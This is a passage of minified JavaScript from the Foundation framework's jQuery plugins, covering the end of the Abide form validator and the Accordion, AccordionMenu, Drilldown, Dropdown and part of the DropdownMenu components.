t=this.requiredCheck(e),a=!1,r=!0,i=e.attr("data-validator"),n=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":a=this.validateRadio(e.attr("name"));break;case"checkbox":a=t;break;case"select":case"select-one":case"select-multiple":a=t;break;default:a=this.validateText(e)}i&&(r=this.matchValidation(e,i,e.attr("required"))),e.attr("data-equalto")&&(n=this.options.validators.equalTo(e));var s=-1===[t,a,r,n].indexOf(!1),o=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](e),e.trigger(o,[e]),s}},{key:"validateForm",value:function(){var t=[],a=this;this.$inputs.each(function(){t.push(a.validateInput(e(this)))});var r=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",r?"none":"block"),this.$element.trigger((r?"formvalid":"forminvalid")+".zf.abide",[this.$element]),r}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var a=e.val(),r=!1;return a.length?r=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(a):t===e.attr("type")||new RegExp(t).test(a):e.prop("required")||(r=!0),r}},{key:"validateRadio",value:function(t){var a=this.$element.find(':radio[name="'+t+'"]'),r=!1,i=!1;return a.each(function(t,a){e(a).attr("required")&&(i=!0)}),i||(r=!0),r||a.each(function(t,a){e(a).prop("checked")&&(r=!0)}),r}},{key:"matchValidation",value:function(e,t,a){var r=this;return a=!!a,-1===t.split(" ").map(function(t){return r.options.validators[t](e,a,e.parent())}).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,a=this.options;e("."+a.labelErrorClass,t).not("small").removeClass(a.labelErrorClass),e("."+a.inputErrorClass,t).not("small").removeClass(a.inputErrorClass),e(a.formErrorSelector+"."+a.formErrorClass).removeClass(a.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each(function(){t.removeErrorClasses(e(this))}),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,a,r){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}();!function(t){var e=function(){function e(n,a){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),a),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each(function(e,n){var a=t(n),i=a.children("[data-tab-content]"),o=i[0].id||Foundation.GetYoDigits(6,"accordion"),r=n.id||o+"-label";a.find("a:first").attr({"aria-controls":o,role:"tab",id:r,"aria-expanded":!1,"aria-selected":!1}),i.attr({role:"tabpanel","aria-labelledby":r,"aria-hidden":!0,id:o})});var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each(function(){var n=t(this),a=n.children("[data-tab-content]");a.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",function(t){t.preventDefault(),e.toggle(a)}).on("keydown.zf.accordion",function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(a)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})})})}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var a=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var i=this.$element.children(".is-active").children("[data-tab-content]");i.length&&this.up(i.not(e))}e.slideDown(this.options.slideSpeed,function(){a.$element.trigger("down.zf.accordion",[e])}),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),a=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(a.options.slideSpeed,function(){a.$element.trigger("up.zf.accordion",[e])}),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}();!function(e){var n=function(){function n(i,t){_classCallCheck(this,n),this.$element=i,this.options=e.extend({},n.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(n,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each(function(){var n=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),t=i.children("[data-submenu]"),a=t[0].id||Foundation.GetYoDigits(6,"acc-menu"),s=t.hasClass("is-active");i.attr({"aria-controls":a,"aria-expanded":s,role:"menuitem",id:n}),t.attr({"aria-labelledby":n,"aria-hidden":!s,role:"menu",id:a})});var n=this.$element.find(".is-active");if(n.length){var i=this;n.each(function(){i.down(e(this))})}this._events()}},{key:"_events",value:function(){var n=this;this.$element.find("li").each(function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",function(e){e.preventDefault(),n.toggle(i)})}).on("keydown.zf.accordionmenu",function(i){var t,a,s=e(this),o=s.parent("ul").children("li"),d=s.children("[data-submenu]");o.each(function(n){if(e(this).is(s))return t=o.eq(Math.max(0,n-1)).find("a").first(),a=o.eq(Math.min(n+1,o.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(a=s.find("li:first-child").find("a").first()),e(this).is(":first-child")?t=s.parents("li").first().find("a").first():t.parents("li").first().children("[data-submenu]:visible").length&&(t=t.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(a=s.parents("li").first().next("li").find("a").first()))}),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){d.is(":hidden")&&(n.down(d),d.find("li").first().find("a").first().focus())},close:function(){d.length&&!d.is(":hidden")?n.up(d):s.parent("[data-submenu]").length&&(n.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},toggle:function(){s.children("[data-submenu]").length&&n.toggle(s.children("[data-submenu]"))},closeAll:function(){n.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var n=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(n.options.slideSpeed,function(){n.$element.trigger("down.zf.accordionMenu",[e])})}},{key:"up",value:function(e){var n=this;e.slideUp(n.options.slideSpeed,function(){n.$element.trigger("up.zf.accordionMenu",[e])}),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(n,"AccordionMenu")}(jQuery);
"use strict";function _classCallCheck(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function n(n,e){for(var i=0;i<e.length;i++){var t=e[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(e,i,t){return i&&n(e.prototype,i),t&&n(e,t),e}}();!function(n){var e=function(){function e(i,t){_classCallCheck(this,e),this.$element=i,this.options=n.extend({},e.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each(function(){var i=n(this),t=i.parent();e.options.parentLink&&i.clone().prependTo(t.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)}),this.$submenus.each(function(){var i=n(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)}),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=n(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",function(t){if(n(t.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(t.stopImmediatePropagation(),t.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var a=n("body");a.off(".zf.drilldown").on("click.zf.drilldown",function(e){e.target===i.$element[0]||n.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),a.off(".zf.drilldown"))})}})}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",function(i){var t,a,r=n(this),l=r.parent("li").parent("ul").children("li").children("a");l.each(function(e){if(n(this).is(r))return t=l.eq(Math.max(0,e-1)),void(a=l.eq(Math.min(e+1,l.length-1)))}),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(r.is(e.$submenuAnchors))return e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0},previous:function(){return e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},close:function(){e._back()},open:function(){return r.is(e.$menuItems)?r.is(e.$submenuAnchors)?(e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0):void 0:(e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0)},handled:function(n){n&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"_hideAll",value:function(){var n=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");n.one(Foundation.transitionend(n),function(e){n.removeClass("is-active is-closing")}),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(n){var e=this;n.off("click.zf.drilldown"),n.children(".js-drilldown-back").on("click.zf.drilldown",function(i){i.stopImmediatePropagation(),e._hide(n);var t=n.parent("li").parent("ul").parent("li");t.length&&e._show(t)})}},{key:"_menuLinkEvents",value:function(){var n=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",function(e){setTimeout(function(){n._hideAll()},0)})}},{key:"_show",value:function(n){n.attr("aria-expanded",!0),n.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[n])}},{key:"_hide",value:function(n){n.parent("li").attr("aria-expanded",!1),n.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(n),function(){n.removeClass("is-active is-closing"),n.blur()}),n.trigger("hide.zf.drilldown",[n])}},{key:"_getMaxDims",value:function(){var n=0,e={};return this.$submenus.add(this.$element).each(function(e,i){var t=i.getBoundingClientRect().height;t>n&&(n=t)}),e["min-height"]=n+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each(function(){n(this).off(".zf.drilldown")}),this.$element.find("a").each(function(){var e=n(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}();!function(t){var e=function(){function e(o,i){_classCallCheck(this,e),this.$element=o,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return e=e?e[1]:"",e?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element),o=(Foundation.Box.GetDimensions(this.$anchor),"left"===t?"left":"right"===t?"left":"top"),i="top"===o?"height":"width";"height"===i?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.open(),e.$anchor.data("hover",!0)},e.options.hoverDelay))}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)}),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){clearTimeout(e.timeout)}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)})),this.$anchor.add(this.$element).on("keydown.zf.dropdown",function(o){var i=t(this),s=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(o,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(s.eq(-1))&&(e.options.trapFocus?(s.eq(0).focus(),o.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(s.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(s.eq(-1).focus(),o.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),o.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})})}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),o=this;e.off("click.zf.dropdown").on("click.zf.dropdown",function(t){o.$anchor.is(t.target)||o.$anchor.find(t.target).length||o.$element.find(t.target).length||(o.close(),e.off("click.zf.dropdown"))})}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(n,t,i){return t&&e(n.prototype,t),i&&e(n,i),n}}();!function(e){var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(n,[{key:"_init",value:function(){var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var n=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent",o=function(o){var s=e(o.target).parentsUntil("ul","."+i),a=s.hasClass(i),r="true"===s.attr("data-is-click"),d=s.children(".is-dropdown-submenu");if(!a)return void(n.options.closeOnClickInside&&n._hide(s));if(r){if(!n.options.closeOnClick||!n.options.clickOpen&&!t||n.options.forceFollow&&t)return;o.stopImmediatePropagation(),o.preventDefault(),n._hide(s)}else o.preventDefault(),o.stopImmediatePropagation(),n._show(d),s.add(s.parentsUntil(n.$element,"."+i)).attr("data-is-click",!0)};(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",o),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(t){var o=e(this);o.hasClass(i)&&(clearTimeout(n.delay),n.delay=setTimeout(function(){n._show(o.children(".is-dropdown-submenu"))},n.options.hoverDelay))}).on("mouseleave.zf.dropdownmenu",function(t){var o=e(this);if(o.hasClass(i)&&n.options.autoclose){if("true"===o.attr("data-is-click")&&n.options.clickOpen)return!1;clearTimeout(n.delay),n.delay=setTimeout(function(){n._hide(o)},n.options.closingTime)}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(t){var i,o,s=e(t.target).parentsUntil("ul",'[role="menuitem"]'),a=n.$tabs.index(s)>-1,r=a?n.$tabs:s.siblings("li").add(s);r.each(function(n){if(e(this).is(s))return i=r.eq(n-1),void(o=r.eq(n+1))});var d=function(){s.is(":last-child")||(o.children("a:first").focus(),t.preventDefault())},l=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var e=s.children("ul.is-dropdown-submenu");e.length&&(n._show(e),s.find("li > a:first").focus(),t.preventDefault())},p=function(){var 